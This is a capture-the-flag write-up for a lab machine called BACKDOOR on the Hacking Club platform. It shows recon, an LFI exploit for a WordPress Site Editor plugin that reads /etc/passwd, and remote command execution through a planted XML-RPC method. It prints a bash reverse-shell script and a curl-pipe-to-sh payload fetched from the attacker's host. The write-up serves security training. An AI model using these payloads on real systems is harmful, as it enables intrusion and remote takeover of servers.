About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the BACKDOOR machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RCPBIND
- Port 3306 - MYSQL
When accessing port 80, we have a CMS (WordPress). Looking at the source code, we can notice a domain → wp.uhclabs.com.
So we need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image.


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then checks the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster, or you can use those from SecLists.)

Going to wp-includes, we find something interesting → class-wp-xmlrpc-server.php → Registers all XML-RPC methods, but unfortunately we cannot read it directly.




WPScan
WPScan is a black-box testing tool used to scan for potential vulnerabilities in WordPress installations and their plugins.
wpscan --url http://wp.uhclabs.com/ -e ap --plugins-detection aggressive --api-token <TOKEN> -t 200
After running the tool, we can see that it identified an LFI vulnerability in the plugin → Site Editor.

Offensive Security's Exploit Database Archive
Product: Site Editor Wordpress Plugin
Tested version: 1.1.1
CVE ID: CVE-2018-7422
https://www.exploit-db.com/exploits/44340

PoC
http://<SITE>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Using the Exploit-DB PoC, we can read /etc/passwd.


Now that we have LFI, we can try to read the file → class-wp-xmlrpc-server.php.
http://wp.uhclabs.com/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/www/html/wp-includes/class-wp-xmlrpc-server.php

When reading the file, we find something interesting: there is a method called shellcommand, which is an alias for → shell_exec.


XML-RPC Exploitation
Knowing this, we can interact using XML-RPC.
XML-RPC is a WordPress feature that allows data to be transmitted, with HTTP acting as the transport mechanism and XML as the encoding mechanism. Since WordPress is not a “closed” system and occasionally needs to communicate with other systems, this mechanism was created to handle that work.
We will access /xmlrpc.php and intercept it with Burp Suite, then send a POST request.



Listing Methods
We attempt to list methods using system.listMethods
https://codex.wordpress.org/XML-RPC/system.listMethods


However, as we can see, it does not allow listing methods. But since we already know that a method called shellcommand exists, we can interact with it directly.

From the response, we see that it expects a value of type string.
So we send:
<methodCall>
<methodName>shellcommand</methodName>
<params>
<value>
<string>
id
</string>
</value>
</params>
</methodCall>


And we get the output of the id command. Now we can send a reverse shell payload using curl.

shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'
Start netcat to receive the connection.



Start a Python server to serve our reverse shell file:


Now we send:
<methodCall>
<methodName>shellcommand</methodName>
<params>
<value>
<string>
curl <IP-VPN>/shell.sh|sh
</string>
</value>
</params>
</methodCall>

And we get a shell =)



Shell tty
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


Going to the root directory /, we retrieve our first flag.
